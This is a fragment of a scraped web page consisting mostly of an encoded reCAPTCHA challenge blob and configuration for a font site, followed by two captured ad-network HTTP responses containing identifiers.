O/[base64]/CszPDnMKmPcK5XWDCqCYCw59Cw7HCpE5KwoAXZwTDmMKhwqxrwqXDu8OlYn8CwojDqsObw7tfMcKmw69ew4fDoMO3wrY9woZLw5zCn8OzSgDDiBbCksOgYRlLwp9RGEfDs8KxCMKew4p6w5N6w6/Dl8K+w7RLwqnChsOJw6nCk35ZTAzCsMKKwp7DgnFNw71fwrjCkWlawrTCtH7Du8Klw4BBw5DDqMOMwqIQYsOmHMOiw4rDgMKZwq93f2Uxw5x+w4fDtT/CsGEjexYyJ1rCksKBD8KDwot/[base64]/Ct8KfIcKHw6o3QQIYdsOAIsOZw4TDpMK2wr9BK8KjVcOdwrtuw47Dr8OBLQjDqk5lw4xWVC9Lw47CiwLCgcOBf0RvwosAJ1nDhcOqwpLCpMO0wqvCvMK8wq/DtHQrwrLCli/Cu8Kpwo0rGw/DncO0w4PCpcK/woxkwqvDpR4OcmjDmjPCglBkRmLDpzgvwoLCpUgoI8OlHV4RecKnwqnDm8OOw6bCmVFrWcKZC8KzYcOJw5wzc8KRDsKgw7nDjkTCssKNwpVYwobCsxIzEWnCsMORwp9xRmknwoRaw7M6EMKhw5vCgkZIw70ZFSHDusKmw5Fuw5PDgcKCbsKqXQ5mFSRydsO3wo/ChcKUeRwmw48mw43DhsOAw7oBw5HDlgkOw4HDrjvCqQ/CncK+wqIWwpHCncOEw7Uow5jDjcOgw4zDhcOcdcOZET3DrUwjwqHCscK+woM/wo3DucOLwqEUDCPCuMO6w5wIwqpcwpHCsgt5w5oawpbDtHZywoV/I2XCncOOw6sZMmgvwpDDl8OhSV5/CsKow61Bw6QfeSBhSMO2w7QfF0I9SyEOw6BGWcOmwr9awqFpwoDCnMKGw7NdBMKAdjTDv8Ouw7XClcKnw7pFVsO/WsOpwp/ClClgGcKMwqrDtMKcwrwRwoLDgwElf8K4dkQBDsO3w6cRGMO4acORBELCikhaJcKURyrDhsOeEyzCpMKyw5DDtsKtHsOwwqHDiF7CmsO6w7fDojzDigjCvsOjE8KVw6EfSRhUwq1PPQtAwonCrMKsw4XCjsKOwprDkMOfwqlnYMO/w4PCrcOQw5gEYB7DsHkwEH07w4Iyw4Bew7HCsFXDs2IaFwjCm8OJS3TCkyzDpcK7DxrCjsKFw7DCqcK6EEhdI1pQAsKTw4EMAUDCn1YKwpTDpGl3wpQnwrDCssKnOMOxw4PDjcKTLk/Dn8OpJ8KYwpFkwojDu8OTSWzDi38Hw7/DhVUjFsKMY3xAw4PCvcO3w4vDvMKIAEnCpicWGsOmFcOrdcO4w5duLzLDvcOOw5DCvcOnw5/Ct8KAw7ANOMK+wpTDlcO8ZVbCi8KTYMKIwrBowpjCuMOTwpt5KcO6HcKnwrkXw6jChMK+bmTDmMOgw4vDpy1YwoFBQcK2wp9ZXGrDhsKtGEYbw5nCnlp4wr/DuVDCtDrDqAfCvAlQwrnDucKgwqfCrMOkwokFb8OJeMOxYcKRSE/Cg8KfBz5kwobDsXptwqgzKyYkHBIEw7LCpMOvwpTDncOowoR6w5olYxAXwqR4cFfCt8Ozw5bCh8KywqHDtEPDnkwrw4XCscOvWsO4fxHConbDvVzCjcKBaThVVFvCiHrDhMKLwpI2QBx+wqXDmhgCM1HCo2XChggBDWXDmcOgUcKzFRNIwpRtHMK0w7UsT3wzX8Ozw7/CjcKoJwV4w6XDvMKqH1AqbcOnLsOlcjjCnU8OwpHDi8KvwpQaBybDgsK2AMKsR2bDlQvCmMKwawxnRAXDuMKew6sswp4CKMOTT8OTwqfCrMOwS21ywpNkX8ONAsKRw5PCqHNHLsKTwopjBiUCC8OYwp/Cu2jDi8Orw6nDgcKbw4rCjsKmBcKaQQIheHrDs8Klw4wAMsOAw4/ClGLCgMKaw57Cj8KXw5zDvcK9w7LCm8KTwoEJw4tUwrXCnMKkUVHDmMKjBjdTw5IOPRgSw4fDgVDCpGfDicOhw6woRXvDrxVpw5LCqV/DucKvNsKYc8KzPRTCm8KAeVvDrHwTR8KdfcO6w7c/w6pNHi5/w5VLw40ua8OKGcK/w41WDcOpwoHCjMKnIC98w7l0w7HDiAd6w7zDncKBPxfDgsK2w645M8OzH8KkwonCm8KNIsOMcDEKwqI3P8KTecK1w5TDqxl6w5teIWEawq3CqcKUccOKwqIWw4rDmcKpwo/[base64]/Ds8Onw69/w7bDjsOnw71NIRvCigzDhDZ1w78Gd2fCsFbCmMK6w4B2CVgrw6jCoMKpw53Ct8KTETojw5s4wpoOIxsLY8KkTUXDlsOvwq7DpMKnwrbCkMKGwrzDpAjDjcOqNifDvn8fKGF/wo3Ds8KFPMK2DsKIL0HCt8KSw4pRRsK9FG52VcOrFcK4VRnCnG/DncOYwrLDjcOrcMOnwoPDssKXw7/[base64]/CucKFwo88ZMOrdcKCw4R4RcOwecK5w5UTw44YwpLDn8O7w4PCtx3Dm8O0w6Bif8OqJ8KlesOOS2PDmsKHE1Rzf00tw5Z6wqvDtcKlwoIQw67Cvx0mw5bCtMOdwq7Dr8O/[base64]/Dh8KHYcOHw6kBwpPCucKXwrDDqERtw7/[base64]/Dp8OZDQ84w4jClsOzwqJyw4kqw4jCnndEw5YGUhJgw67DncKpwpTCr3nDsSdHfMKVI8O8wpTDpMO3w5cVM0M7XDEbZcO5acK9bMOUIAHDl8KtOMKhdcKFwpDDkg3CgAoiPHAuw6HCqsOSOA/Cj8KpKUDCsMKOVyzDszPDsi/DnAHCusKew6Ehw4nCk1R+QWHDg8ObY8KfwrFpcBHDlsKfTxFAwpk0DxYiOH8+w7/CtsOqwqRXwqbCvcKeF8KeLMK+dTbDkcKwO8O+F8O6w4tTWSPCiMO7McO/GcKcwodlIzFEwpXDs3IsDcKMwq3Dl8KCwpJUw6rCnwd/AD9LFcKoOMKUw5kQwpR6O8KZRGxYwqzCv3jDrkLChMK/[base64]/DpxMQQcKkYMOHSsO8K8OoQ8OpHcK7w77CtD/[base64]/DsmgLwo3CgEXDusOKV8KXwrdrwqvCusKbwpI9w7TCjMKYw45WwotxwojCh8KDw6TDgizChCfCicO+LjzCsMKIV8O2w7TCjAvDlsKOw5AOVMK6w4hKPsOXRMO4wqo4DMOVw4jDo8OzWTDCilrDl2MYwpclRFNFCxTDsHPCpsO9PCBJw4RMwpJzw67DhcKRw78/[base64]/CrlzCm8OFRcOtwo4oCsO5KsOuw5DDlm8VFsO2YWDCmC7DhTBpQsONw47DnEIiUMK8wr9LecOiTkvCuMKmJMO0SMOGHn3CucOAFMO4RWY+f2DDosKrMMKrwrZ3EUpQw6ArY8KNw6XDg8O5LsOewoBnSwnDhETCsw9SbMKKfsOVwo/DhHnDqMKsP8OoHj3Cm8OmHE8+OD/CmA3CtMO0w6bDsXLCgXJEw5xrI0YiC1Z3dsKpwrbDvRDCiQvDp8OYw6cWwrlwwpZcasKkYcOYw5NgAAxJYlDDoUcYY8KIw5JdwqvCjsK9bcKLwqPCt8OOwpXCo8OQIMKHwrNTUsOAwpvCmcOlwr7DqMONwrE7FcKmU8OKw4bDqcKrw5RnwrTDuMOwYjo/AT56w5h1aicfwqsqw69SGEXCssKdwqFqwotBGTbCosO8b0rCoQAZwq7CpsKNfWvDjXgSwonDkcO7w5nDusKpwpAXwp5UGVYqLsO2w6/CuxvCkG9+fC3DoMOPU8OdwrfDmsKTw6bCv8ODw6rCpxVDw4VFXMKxdMKAwoTCpGQ2w7woSMO6dMOMw53DjcKJwrB3PsOTwpYaI8KlVQZbw4vCj8OowoHDjC4qSE5ZUsKpwprDhBlcw6U6TMOpwrpdSMKEw5/DhExOwqoMwqp5wqAgwqzClkLDisKcKxjDoW/DqMOHGm7CpsKzQA3CoMKxW24uwozCvlzDucKNXcODQEzCmMKNw5rCqcOHwq/DtEIoUnhYZsKdF0sIwpdIVMO9wrdnAWdjw4DChx82JiRvw73DgcOtA8O/w6hLw79pw54lwp7Dh3FpLzdVOTN/AWjDucOIRDQ8FVLDukzDuxXDncKKIndAHGB0YMKhwq3DqXRxOjscw4zCjsOgH8OQw5gEMcOWNQVOP03DvcO9ExTCk2RhQcO2wqTCrsK8IcOaWMOgCgfDsMO6wqnDhRnDkn5hDsKNwoTDqcONw5Bmw4ZEw7XCqlLDrhpYKMOuwp3CssKmKhZ/RcO0w4RowqTDnHPCh8KpaGUYw5Egwp1+V8OEZgwJbcOOUMOjwq3CpSs3w65Cw7rDkDlDwrI+wqfDj8KpesKDw5HDjzZEw41vKywOwrfDosK1w4PDr8KTe3jDgXzDl8KjWwc7FF/ClMKHZsKFDDZmG1k/SGDDqcKOQn4MF3F2wqLDvw/[base64]/w6BAw7/DlMO1w48xLlvCi8OKwpnDn08owqDDnMOLGsKjw5bDvBnDocOmwpDDs8Kgwq7DiMKawpvDqlnDtMOXw4VyfCBAw6XDpMOgw4rCijtnGG7CgCdbHsK0DMO4wovDpcKHwoAIwqNMUMKHUC3CpTXCtH/ChcKDPMKyw7xhE8OGQ8Ohwp7CqsOkGMKTVsKpw7jCqWUGDcKoSwrCt1jDn1nDlWQEw7YWR3bCrsKdwqrCp8KKf8K8QsKfOsK7ZMKTR09jw6pYeW0mwpnDvcOyLjXDjcKnCMOqwoJ2wrosBcOuwrfDucKKIsOHHn/Dq8KUGVJsSE3CkX45w5sjwpPDu8K3ccKFZsKVwpJFwrwTW0NuH0zDi8O/wpvDisKBG05hLMOLRSBIw4QpQld8RMORXsOUfRTCgjHDl3NAwqjCkFPDpzrCrkhSw48NRx8YUMKHc8KtMDh8LiJFF8OlwrbCiBDDj8OUwpDCj3DCtMK8wq48HSXCqcK7EMKzLGhpwohzwonCn8OawrjCrcKqwqJAaMOEw5tPfcO/blR4NTPCuV7DlzLCssK2w7nCjsKzworDliMfIcKuXifDh8O1w6B/ODXDngTCoADDsMKYwr7Ct8Kuw7RAaXrDtgzDuGBnIsO9w7zDqyjCpFbCqmN2FMOXwrQtC3wILMKFwqASw7zCjcOvw5p0wrDCliYkw7zCrT/[base64]/DoV7DomLDg8KEEUXCu8KTQcOHWcKOQsKcZH7CpsOwwoc+woXCnkpoHgDCqsKIw7wOZcKud23CrzrDsHMQwpdmdAJmwpgRXcOxNHvClA3CrcOqw5VTwp18w5TCm2jDucKAwqZ4wo58wpBSwqsWZT3DmMKPwoc2GcKdZsOhwpt/ZhlqFhkYJ8Kswq0/w4nDu2kXwoHDrG01WcK+DsKDccKffsKdw7BwB8Oyw5g1wpDDo2Bnwrc/D8KUw5cvBx9+wqUdDG/DkWR6wqN4J8O2w7rCr8K/J3dwwqlxLSLCiETDucKrw6Iqwq0Dw53DmHbDj8O+wpfDtcOqIAgjw7LDoGbCnMOsUwDDjcOSIMKaw53CgBzCv8OnFMOXEVfDhX5GwrDDmMK3YcOqwrvCnMOTw5HDkAMrw53DlCY/wpoNwotuwpvDvsO9PG/CsgtqW3YPeh8SEcOBwodyDcOWw7M5w7LDlsKsQcOPwrVMSj4+w6VCGTxUwpspPcO6XCJ3woDCjsKtwrVrC8OZfcOFw7HCuMKvwpFgwqLDrMKsLMK8woXDhzvChwQ/U8OYNV/[base64]/ETZVwrLCv8OpbzPCnGczQ8O5L0TDuMKxwrQ4J8Klwq06w7zDhsOJBxASw4bCuMKXF0oow4/DrwrDkWzCtcOdDsOMAQI7w6TDiB7DgynDrgJAw6xYNsOawpbDhSlBwqEgwrV0GMO9wrdyF2DDrWLDsMKgwrcFH8KTwpMew6A5wqZLw494wodtw6nCt8KfCXHCuXx6w44Xwr/[base64]/Dr8Knwp17wpTDn3TDp8Kzw63DisO4wq0xw6DDmcKoXD/DuSldED/DoXYGw5dfP0vDujTCpcKTSD7DvcKkwoUXKRN0C8OPdsKMw5PDjsKhw7fCtlJcQmfCpsOFCMKKwqNIY3TCo8KbwrbDvRooBBbDosKaV8KDwonCijBAwrZgwoPCv8O3V8Oxw4DChwPCrj8Pw6nDmRNJwo/CgsKawpPCtsKZScOxwo3CgkfCjUvCnm9lw4vDoXXCr8OLPXYYZcODw57DhTtVOwfDkMOvEsKFwqfChyrDvMOYMsObGnp2RcOGXMOeSQEJbcOfB8KBwobCisKiwo7DsApGw4dkw6HDjcOYfMKRU8KmJcOABMO8YsK1w6nDjULCgnLCtXNhIcKpw4XCncOjw7rDvsK/f8OFwprDhU5/Dh/CmnfCnkYUG8KQw5jCqiHDtUJvD8OvwqA4w6F7XTzCnVI5UMKVwrLChcOlwp9ydsKfAcKDw5dlwosDw6vDiMOEwr0mRUDCncKNwogowrsmKMO9UMOkw4vDhC0HcsOmJcKMw7bDisO5YiFIw6vDpAXCowXDiwkgOH09ODTDqsOYPlcgwqXCr2fChUrCusKewqDDl8KMVR/CnE/CtDdualvCuljCljbDvsOsCjvDn8KCw5zDl0Yvw4VFw6TCoRTCu8KoQcOYw5rDmcK5wpDCvFs8w7/CuV8tw6nCuMOvwqLCom9Uw6fCsyDCq8KbF8KEwq7Do3xEwoYmSGjCicOdwrtZwrw9aWNcwrPDi3t+w6NJwoPDsFciAgw6w5sCwrzCuEY7w7l/w7jDtlbDu8OeOcO2w5rDlMORfsOsw58uTcK6wow/[base64]/ClA4MwrYqa2Alw5Qwwp9VwojCqEnCu3FNw7wuWHXCsMK3w5zCkcOXa01hRsOIGiIuw5pYecKJBMKuUMO8w69Lw57DrcOew7dVw4Uod8KAwpjDpybDpiY7w4jCncK3ZsKuwrthUnbCtCPDrsKZBMOXe8KyKS/DoEwbGsO+w6jCpsOrw40Sw4jCncKre8KIPHFlF8KgEzNoSmfDgsKpw5srwprDsQPDrsOeYsKpw51DdcK0w4bDksKPRi/[base64]/[base64]/DqTAVw5YaGsKGDX7CjXE5wo8Pw7PDpz3Dg8OZwq5dw4gEw7Y4VC7DmcOZwpp5e0Ngwp3Crj7ChMOgLcOweMO+wpjClk55GlJkdTDDl27DnD/DikbDkFB3QyA6dsKhPD/CmEHDkGPDssK3w6fDscOydcKIw6MQNMOfa8OAwrXCuDvCkDh5YcKjwpE9XydlUz1RYcOKGzTDtsOOw5dnw6dWwrthPS/[base64]/wp8rwqUoY8Osw4hHw7TDgsK2KDM/dlggZS8NDWvCucO3CVlAw7HDp8OtwpbDg8Omw55Fw5jCocOgwrHDhcO3Lz1Vw71SW8OTw4nDq1PDu8Khw7QvwrVCG8ObFMK1am/CvMKowqfDuUcfWTwaw60YS8Krw57Cg8OkdEVSw6R3CsOxXUTCuMKawrQrMMO/c1fDosKxGMOeBEYnacKuNTQ/[base64]/wp7DpMOCXcOXGMKoQ8KUwqoDT2UkXllge0TDuQnDnVTCosKNwofCiGnDvsO7QcKFSsOXHR4+wplLNEAewoU5wonCqMOIwrN/a3jDocOrwrvCmEDCucORwqUSbsOuwoEzHMKGI2LCrCVIw7BjclvCpRPCn17CoMKsB8KlEH3DusOJw6/Dm2JIwpvCi8OEwqHDpcOxAsO9egoXFcO4w4NmKGvCsADCqAHDqsO/PwAzwodsJwZNa8O7wq7CuMOsNlfDjh9wTRwgZ1LDi19VNDjDhQvCqjJ8QXHCvcKFw7/DkcOdwqXDllg8w6/[base64]/[base64]/DmcOswpHCry/[base64]/[base64]/[base64]/DrzjDjVdRRcOaw7zDl8OTwqnDpA/DqsOZw7zDpmDClSJOw5gLw4AWwr9Aw63DrcK6w6LCisONw5cEbjkIASbCvsOxwq4SCcKDVjRUw6ERwqHCpcOywqMSw5NRworChsO5w6zDn8ORw4oGCVHDonjDqDkzw4ovw6V7wozDpF8rwq4jRMO/Y8OawpHDrAJ1cMO5NsORwoA9w5xJw4BNw63DrXddwqt3LGdnOcOQOcOvw4fDjFYodMO4aFFcLEZDMQZmw5PCoMKtwqpJw6l6FxEBfcK7w6tKw7AbwonClDlDwrbChzoAwqzCuDcoCS0yclV8ZWdqw5E5DsKoTsKuFwnDm1/CgsOVw5AXSRbDom9NworCicK7wrPDpMKKw7rDl8Odw7IAw6/ChynCnMKqFsO4woBww7RVwrE\\u003d\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227/HXtuzcbVrg1yqtI9QkIw4qgNoTqYeTmpRMvNQ44P8\\u003d\x22,0,0,null,1,1769002213720,0,0,[222,198,234,39],null,[45],\x22RC-c-zS_kBuORubWQ\x22,null,null,null,null,null,\x220dAFcWeA6pqLgFErlQ7jZJJ8-WfwAlpND7XD74rET7ThepnEIepNw3870yfJRBmk9obEX1VAOHiHomZuPDqxopBxaZS1TaLB-35g\x22,1769085013750]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
1860191d-6113-4ccb-9ad7-b76d05fa2193

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
d23de542-4992-497d-b31a-850d389a948d